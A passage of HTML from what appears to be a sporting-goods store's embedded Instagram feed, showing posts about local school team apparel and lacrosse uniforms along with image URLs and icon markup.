data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4BhoZzujiZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&#038;oe=675693DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;}">
            <span class="sbi-screenreader">Ludlowe Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18256635328175228" data-date="1708108797">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3azOAXuSw6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&#038;oe=67566F26" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;}">
            <span class="sbi-screenreader">Fairfield Youth Lacrosse ready to hit the field th</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fairfield Youth Lacrosse ready to hit the field this spring in their New Balance uniforms!

✅ Name Brand Uniforms
✅ Packaging for Individual Players
✅ Boxed by team for easy distribution">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874405888044739" data-date="1707790664">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3RUbUnu_sr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&#038;oe=67565FCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;}">
            <span class="sbi-screenreader">Darien Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18025661629902969" data-date="1707498449">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3InEm2O0T9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&#038;oe=6756792E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;}">
            <span class="sbi-screenreader">Darien Wrestling 🤼‍♀️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Wrestling 🤼‍♀️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18408479047026051" data-date="1706730234">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2xt0ToOMxM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&#038;oe=675674FC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;}">
            <span class="sbi-screenreader">Darien Ski Team 🎿</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Ski Team 🎿">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853395865081955" data-date="1703101569">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1FksAlOeDh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&#038;oe=67567346" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;: